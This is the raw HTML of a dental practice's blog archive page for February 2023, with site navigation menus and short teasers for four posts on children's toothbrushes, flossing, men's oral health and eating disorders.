href='https://www.drmartinodentist.com/dental-services/preventative-dentistry/caring-for-your-teeth/' data-level='3'><span class="menu-item-text"><span class="menu-text">Caring For Your Teeth</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/fluoride-treatments/' data-level='3'><span class="menu-item-text"><span class="menu-text">Fluoride Treatments</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041 depth-2"><a href='https://www.drmartinodentist.com/dental-services/preventative-dentistry/dental-sealants/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dental Sealants</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076 depth-2"><a href='https://www.drmartinodentist.com/dental-services/preventative-dentistry/silver-diamine-flouride/' data-level='3'><span class="menu-item-text"><span class="menu-text">Silver Diamine Flouride</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-920 has-children depth-0"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">Technology</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925 first depth-1"><a href='https://www.drmartinodentist.com/services/general-dentistry/digital-x-rays/' data-level='2'><span class="menu-item-text"><span class="menu-text">Digital X-rays</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926 depth-1"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/intraoral-camera/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intraoral Camera Technology</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/intraoral-scanner/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intraoral Scanner Technology</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 depth-0"><a href='https://www.drmartinodentist.com/patient-reviews/' data-level='1'><span class="menu-item-text"><span class="menu-text">Reviews</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1609 depth-0"><a href='https://www.drmartinodentist.com/dental-blog/' data-level='1'><span class="menu-item-text"><span class="menu-text">Dental Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 last has-children depth-0"><a href='https://www.drmartinodentist.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935 first depth-1"><a href='https://www.drmartinodentist.com/contact/request-appointment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Request An Appointment</span></span></a></li> </ul></li> </ul> </header> </div> <div data-rocket-location-hash="a42e7b9e345fd16745f20a2403df5f88" role="navigation" class="dt-mobile-header mobile-menu-show-divider"> <div data-rocket-location-hash="5732e3203efd4bf17cdae7e48224d2bd" class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div> <ul id="mobile-menu" class="mobile-main-nav"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3121 first depth-0"><a href='https://www.drmartinodentist.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-260 has-children depth-0"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843 first depth-1"><a href='https://www.drmartinodentist.com/about/meet-dr-martino/' data-level='2'><span class="menu-item-text"><span class="menu-text">Meet Dr. Martino</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056 depth-1"><a href='https://www.drmartinodentist.com/about/meet-dr-sceppaguercio/' data-level='2'><span class="menu-item-text"><span class="menu-text">Meet Dr. Sceppaguercio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845 depth-1"><a href='https://www.drmartinodentist.com/about/meet-the-team/' data-level='2'><span class="menu-item-text"><span class="menu-text">Meet The Team</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122 depth-1"><a href='https://www.drmartinodentist.com/about/our-vision/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Vision</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3148 depth-1"><a href='https://smileadvantage.com/dentist/clark-family-dental-associates/' target='_blank' data-level='2'><span class="menu-item-text"><span class="menu-text">Dental Membership Plan</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-849 has-children depth-0"><a href='#%20' data-level='1'><span class="menu-item-text"><span class="menu-text">New Patients</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848 first depth-1"><a href='https://www.drmartinodentist.com/patients/dental-faqs/' data-level='2'><span class="menu-item-text"><span class="menu-text">Dental FAQs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850 depth-1"><a href='https://www.drmartinodentist.com/patients/financial-information/' data-level='2'><span class="menu-item-text"><span class="menu-text">Financial Information</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851 depth-1"><a href='https://www.drmartinodentist.com/patients/patient-forms/' data-level='2'><span class="menu-item-text"><span class="menu-text">Patient Forms</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855 depth-1"><a href='https://www.drmartinodentist.com/patients/your-first-visit/' data-level='2'><span class="menu-item-text"><span class="menu-text">Your First Visit</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3149 depth-1"><a href='https://smileadvantage.com/dentist/clark-family-dental-associates/' target='_blank' data-level='2'><span class="menu-item-text"><span class="menu-text">Dental Membership Plan</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1643 has-children depth-0"><a href='https://www.drmartinodentist.com/dental-services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Dental Services</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1647 first has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/cosmetic-dentistry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cosmetic Dentistry</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870 first depth-2"><a href='https://www.drmartinodentist.com/dental-services/cosmetic-dentistry/dental-bonding/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dental Bonding</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874 depth-2"><a href='https://www.drmartinodentist.com/dental-services/cosmetic-dentistry/teeth-whitening-trays/' data-level='3'><span class="menu-item-text"><span class="menu-text">Teeth Whitening Trays</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873 depth-2"><a href='https://www.drmartinodentist.com/dental-services/cosmetic-dentistry/veneers/' data-level='3'><span class="menu-item-text"><span class="menu-text">Veneers</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872 depth-2"><a href='https://www.drmartinodentist.com/dental-services/cosmetic-dentistry/smile-makeovers/' data-level='3'><span class="menu-item-text"><span class="menu-text">Smile Makeovers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1646 has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/' data-level='2'><span class="menu-item-text"><span class="menu-text">General Dentistry</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882 first depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/dental-crowns/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dental Crowns</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/bridges/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bridges</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/tooth-colored-fillings/' data-level='3'><span class="menu-item-text"><span class="menu-text">Tooth Colored Fillings</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/cracked-teeth/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cracked Teeth</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/fluoride-treatments/' data-level='3'><span class="menu-item-text"><span class="menu-text">Fluoride Treatments</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/dentures-and-partial-dentures/' data-level='3'><span class="menu-item-text"><span class="menu-text">Full and Partial Dentures</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/intraoral-camera/' data-level='3'><span class="menu-item-text"><span class="menu-text">Intraoral Camera Technology</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/oral-cancer-screenings/' data-level='3'><span class="menu-item-text"><span class="menu-text">Oral Cancer Screenings</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/sedation-dentistry/' data-level='3'><span class="menu-item-text"><span class="menu-text">Sedation Dentistry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/occlusal-disease-treatment/' data-level='3'><span class="menu-item-text"><span class="menu-text">Occlusal Disease Treatment</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/custom-mouthguard/' data-level='3'><span class="menu-item-text"><span class="menu-text">Night Guards</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1038 has-children depth-1"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Implant Dentistry</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059 first depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/implant-restoration/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant Restoration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/implant-retained-dentures/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant Retained Dentures</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/implant-retained-partials/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant Retained Partials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/hybrid-prosthesis/' data-level='3'><span class="menu-item-text"><span class="menu-text">Hybrid Prosthesis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1650 has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/endodontic-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Endodontic Treatment</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879 first depth-2"><a href='https://www.drmartinodentist.com/dental-services/endodontic-treatment/what-is-endodontic-treatment/' data-level='3'><span class="menu-item-text"><span class="menu-text">What is Endodontic Treatment?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878 depth-2"><a href='https://www.drmartinodentist.com/dental-services/endodontic-treatment/root-canal-therapy/' data-level='3'><span class="menu-item-text"><span class="menu-text">Root Canals</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1651 has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/prosthodontics/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prosthodontics</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917 first depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/dentures-and-partial-dentures/' data-level='3'><span class="menu-item-text"><span class="menu-text">Full and Partial Dentures</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/implant-restoration/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant Restoration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/implant-retained-partials/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant Retained Partials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/implant-retained-dentures/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant Retained Dentures</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071 depth-2"><a href='https://www.drmartinodentist.com/implant-dentistry/hybrid-prosthesis/' data-level='3'><span class="menu-item-text"><span class="menu-text">Hybrid Prosthesis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1652 has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/oral-surgery/' data-level='2'><span class="menu-item-text"><span class="menu-text">Oral Surgery</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043 first depth-2"><a href='https://www.drmartinodentist.com/dental-services/oral-surgery/tooth-extractions/' data-level='3'><span class="menu-item-text"><span class="menu-text">Tooth Extractions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045 depth-2"><a href='https://www.drmartinodentist.com/dental-services/oral-surgery/facial-infections/' data-level='3'><span class="menu-item-text"><span class="menu-text">Facial Infections</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314 depth-1"><a href='https://www.drmartinodentist.com/dental-services/orthodontic-treatment/invisalign/' data-level='2'><span class="menu-item-text"><span class="menu-text">Invisalign</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1654 has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/periodontal-care/' data-level='2'><span class="menu-item-text"><span class="menu-text">Periodontal Care</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864 first depth-2"><a href='https://www.drmartinodentist.com/dental-services/periodontal-care/periodontal-cleaning/' data-level='3'><span class="menu-item-text"><span class="menu-text">Periodontal Cleanings</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037 depth-2"><a href='https://www.drmartinodentist.com/dental-services/periodontal-care/scaling-and-root-planing/' data-level='3'><span class="menu-item-text"><span class="menu-text">Scaling and Root Planing</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1655 has-children depth-1"><a href='https://www.drmartinodentist.com/dental-services/preventative-dentistry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Preventative Dentistry</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911 first depth-2"><a href='https://www.drmartinodentist.com/dental-services/preventative-dentistry/caring-for-your-teeth/' data-level='3'><span class="menu-item-text"><span class="menu-text">Caring For Your Teeth</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040 depth-2"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/fluoride-treatments/' data-level='3'><span class="menu-item-text"><span class="menu-text">Fluoride Treatments</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041 depth-2"><a href='https://www.drmartinodentist.com/dental-services/preventative-dentistry/dental-sealants/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dental Sealants</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076 depth-2"><a href='https://www.drmartinodentist.com/dental-services/preventative-dentistry/silver-diamine-flouride/' data-level='3'><span class="menu-item-text"><span class="menu-text">Silver Diamine Flouride</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-920 has-children depth-0"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">Technology</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925 first depth-1"><a href='https://www.drmartinodentist.com/services/general-dentistry/digital-x-rays/' data-level='2'><span class="menu-item-text"><span class="menu-text">Digital X-rays</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926 depth-1"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/intraoral-camera/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intraoral Camera Technology</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.drmartinodentist.com/dental-services/general-dentistry/intraoral-scanner/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intraoral Scanner Technology</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 depth-0"><a href='https://www.drmartinodentist.com/patient-reviews/' data-level='1'><span class="menu-item-text"><span class="menu-text">Reviews</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1609 depth-0"><a href='https://www.drmartinodentist.com/dental-blog/' data-level='1'><span class="menu-item-text"><span class="menu-text">Dental Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 last has-children depth-0"><a href='https://www.drmartinodentist.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935 first depth-1"><a href='https://www.drmartinodentist.com/contact/request-appointment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Request An Appointment</span></span></a></li> </ul></li> </ul> <div class='mobile-mini-widgets-in-menu'></div> </div> <div data-rocket-location-hash="659b6df601617ea59748f7435ab569eb" class="page-title title-left solid-bg page-title-responsive-enabled"> <div data-rocket-location-hash="647567c991ec4a9e977416da7bd443a4" class="wf-wrap"> <div class="page-title-head hgroup"><h1 ><span>February 2023</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.drmartinodentist.com/" title="Home"><span itemprop="name">Home</span></a>
<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.drmartinodentist.com/2023/" title="2023"><span itemprop="name">2023</span></a>
<meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">February</span>
<meta itemprop="position" content="3" /></li></ol></div> </div> </div> <div data-rocket-location-hash="eff426df75bb976d50b752b9c2180fb7" id="main" class="sidebar-none sidebar-divider-vertical"> <div data-rocket-location-hash="8a7ac7e40b9d0bb898825d9044f674c6" class="main-gradient"></div> <div data-rocket-location-hash="c1b23ea346766ffa8e0919565494ed55" class="wf-wrap"> <div class="wf-container-main"> <div id="content" class="content" role="main"> <div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3"> <div class="wf-cell iso-item" data-post-id="2378" data-date="2023-02-23T08:49:26+00:00" data-name="Which Kids’ Toothbrush Is Best?"> <article class="post post-2378 type-post status-publish format-standard has-post-thumbnail hentry category-blog category-dental-posts category-general-dental category-pediatric category-1232 category-1234 category-1235 category-1236 bg-on fullwidth-img description-off"> <div class="blog-media wf-td"> <p><a href="https://www.drmartinodentist.com/which-kids-toothbrush-is-best/" class="alignnone rollover layzr-bg" ><img fetchpriority="high" class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20625&#39;%2F%3E" data-src="https://www.drmartinodentist.com/wp-content/uploads/2023/02/child-toothbrush-2023_700-625x625.jpg" data-srcset="https://www.drmartinodentist.com/wp-content/uploads/2023/02/child-toothbrush-2023_700-625x625.jpg 625w, https://www.drmartinodentist.com/wp-content/uploads/2023/02/child-toothbrush-2023_700.jpg 700w" loading="eager" style="--ratio: 625 / 625;" sizes="(max-width: 625px) 100vw, 625px" alt="" title="child-toothbrush-2023_700.jpg" width="625" height="625" /></a></p> </div> <div class="blog-content wf-td"> <h3 class="entry-title"><a href="https://www.drmartinodentist.com/which-kids-toothbrush-is-best/" title="Which Kids’ Toothbrush Is Best?" rel="bookmark">Which Kids’ Toothbrush Is Best?</a></h3> <div class="entry-meta"><span class="category-link"><a href="https://www.drmartinodentist.com/category/blog/" >Blog</a>, <a href="https://www.drmartinodentist.com/category/dental-posts/" >Dental Posts</a>, <a href="https://www.drmartinodentist.com/category/general-dental/" >General Dental</a>, <a href="https://www.drmartinodentist.com/category/pediatric/" >Pediatric</a></span><a class="author vcard" href="https://www.drmartinodentist.com/author/adrianmysocialpractice-com/" title="View all posts by Adrian Lefler" rel="author">By <span class="fn">Adrian Lefler</span></a><a href="https://www.drmartinodentist.com/2023/02/23/" title="8:49 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-02-23T08:49:26+00:00">February 23, 2023</time></a></div><p><b>HERE’S A HANDY GUIDE</b> that can help parents navigate the toothbrush aisle the next&#8230;</p> </div> </article> </div> <div class="wf-cell iso-item" data-post-id="2376" data-date="2023-02-16T08:42:00+00:00" data-name="Tips for Teaching Kids Effective Flossing"> <article class="post post-2376 type-post status-publish format-standard has-post-thumbnail hentry category-blog category-dental-posts category-general-dental category-pediatric category-1232 category-1234 category-1235 category-1236 bg-on fullwidth-img description-off"> <div class="blog-media wf-td"> <p><a href="https://www.drmartinodentist.com/tips-for-teaching-kids-effective-flossing/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20625&#39;%2F%3E" data-src="https://www.drmartinodentist.com/wp-content/uploads/2023/02/teaching-flossing-2023_700-625x625.jpg" data-srcset="https://www.drmartinodentist.com/wp-content/uploads/2023/02/teaching-flossing-2023_700-625x625.jpg 625w, https://www.drmartinodentist.com/wp-content/uploads/2023/02/teaching-flossing-2023_700.jpg 700w" loading="eager" style="--ratio: 625 / 625;" sizes="(max-width: 625px) 100vw, 625px" alt="" title="teaching-flossing-2023_700.jpg" width="625" height="625" /></a></p> </div> <div class="blog-content wf-td"> <h3 class="entry-title"><a href="https://www.drmartinodentist.com/tips-for-teaching-kids-effective-flossing/" title="Tips for Teaching Kids Effective Flossing" rel="bookmark">Tips for Teaching Kids Effective Flossing</a></h3> <div class="entry-meta"><span class="category-link"><a href="https://www.drmartinodentist.com/category/blog/" >Blog</a>, <a href="https://www.drmartinodentist.com/category/dental-posts/" >Dental Posts</a>, <a href="https://www.drmartinodentist.com/category/general-dental/" >General Dental</a>, <a href="https://www.drmartinodentist.com/category/pediatric/" >Pediatric</a></span><a class="author vcard" href="https://www.drmartinodentist.com/author/adrianmysocialpractice-com/" title="View all posts by Adrian Lefler" rel="author">By <span class="fn">Adrian Lefler</span></a><a href="https://www.drmartinodentist.com/2023/02/16/" title="8:42 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-02-16T08:42:00+00:00">February 16, 2023</time></a></div><p><b>AS PARENTS, THERE ARE</b> so many things we must teach our children so that they are ready&#8230;</p> </div> </article> </div> <div class="wf-cell iso-item" data-post-id="2372" data-date="2023-02-08T23:48:21+00:00" data-name="Tips for Men’s Oral Health"> <article class="post post-2372 type-post status-publish format-standard has-post-thumbnail hentry category-blog category-dental-posts category-endo category-general-dental category-ortho category-pediatric category-1232 category-1234 category-1239 category-1235 category-1237 category-1236 bg-on fullwidth-img description-off"> <div class="blog-media wf-td"> <p><a href="https://www.drmartinodentist.com/tips-for-mens-oral-health/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20625&#39;%2F%3E" data-src="https://www.drmartinodentist.com/wp-content/uploads/2023/02/mens-dental-health-2023_700-625x625.jpg" data-srcset="https://www.drmartinodentist.com/wp-content/uploads/2023/02/mens-dental-health-2023_700-625x625.jpg 625w, https://www.drmartinodentist.com/wp-content/uploads/2023/02/mens-dental-health-2023_700.jpg 700w" loading="eager" style="--ratio: 625 / 625;" sizes="(max-width: 625px) 100vw, 625px" alt="" title="mens-dental-health-2023_700.jpg" width="625" height="625" /></a></p> </div> <div class="blog-content wf-td"> <h3 class="entry-title"><a href="https://www.drmartinodentist.com/tips-for-mens-oral-health/" title="Tips for Men’s Oral Health" rel="bookmark">Tips for Men’s Oral Health</a></h3> <div class="entry-meta"><span class="category-link"><a href="https://www.drmartinodentist.com/category/blog/" >Blog</a>, <a href="https://www.drmartinodentist.com/category/dental-posts/" >Dental Posts</a>, <a href="https://www.drmartinodentist.com/category/endo/" >Endo</a>, <a href="https://www.drmartinodentist.com/category/general-dental/" >General Dental</a>, <a href="https://www.drmartinodentist.com/category/ortho/" >Ortho</a>, <a href="https://www.drmartinodentist.com/category/pediatric/" >Pediatric</a></span><a class="author vcard" href="https://www.drmartinodentist.com/author/adrianmysocialpractice-com/" title="View all posts by Adrian Lefler" rel="author">By <span class="fn">Adrian Lefler</span></a><a href="https://www.drmartinodentist.com/2023/02/08/" title="11:48 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-02-08T23:48:21+00:00">February 8, 2023</time></a></div><p><b>ON AVERAGE, BOYS</b> and men are up to 20% less likely to brush twice a day and even&#8230;</p> </div> </article> </div> <div class="wf-cell iso-item" data-post-id="2370" data-date="2023-02-02T08:48:14+00:00" data-name="Dental Health and Eating Disorders"> <article class="post post-2370 type-post status-publish format-standard has-post-thumbnail hentry category-blog category-dental-posts category-endo category-general-dental category-ortho category-pediatric category-1232 category-1234 category-1239 category-1235 category-1237 category-1236 bg-on fullwidth-img description-off"> <div class="blog-media wf-td"> <p><a href="https://www.drmartinodentist.com/dental-health-and-eating-disorders/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20625&#39;%2F%3E" data-src="https://www.drmartinodentist.com/wp-content/uploads/2023/02/eating-disorders-2023_700-625x625.jpg" data-srcset="https://www.drmartinodentist.com/wp-content/uploads/2023/02/eating-disorders-2023_700-625x625.jpg 625w, https://www.drmartinodentist.com/wp-content/uploads/2023/02/eating-disorders-2023_700.jpg 700w" loading="eager" style="--ratio: 625 / 625;" sizes="(max-width: 625px) 100vw, 625px" alt="" title="eating-disorders-2023_700.jpg" width="625" height="625" /></a></p> </div> <div class="blog-content wf-td"> <h3 class="entry-title"><a href="https://www.drmartinodentist.com/dental-health-and-eating-disorders/" title="Dental Health and Eating Disorders" rel="bookmark">Dental Health and Eating Disorders</a></h3> <div class="entry-meta"><span class="category-link"><a href="https://www.drmartinodentist.com/category/blog/" >Blog</a>, <a href="https://www.drmartinodentist.com/category/dental-posts/" >Dental Posts</a>, <a href="https://www.drmartinodentist.com/category/endo/" >Endo</a>, <a href="https://www.drmartinodentist.com/category/general-dental/" >General Dental</a>, <a href="https://www.drmartinodentist.com/category/ortho/" >Ortho</a>, <a href="https://www.drmartinodentist.com/category/pediatric/" >Pediatric</a></span><a class="author vcard" href="https://www.drmartinodentist.com/author/adrianmysocialpractice-com/" title="View all posts by Adrian Lefler" rel="author">By <span class="fn">Adrian Lefler</span></a><a href="https://www.drmartinodentist.com/2023/02/02/" title="8:48 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-02-02T08:48:14+00:00">February 2, 2023</time></a></div><p><b>EATING DISORDERS ARE</b> incredibly dangerous, sometimes life-threatening mental conditions. The first&#8230;</p> </div> </article> </div></div> </div> </div> </div> </div> <footer data-rocket-location-hash="c7718a5ef16385192abc45828f450db3" id="footer" class="footer solid-bg"> <div data-rocket-location-hash="0858310945561077cfc6ec386e3bf4c5" id="bottom-bar" class="solid-bg logo-left" role="contentinfo"> <div class="wf-wrap"> <div class="wf-container-bottom"> <div 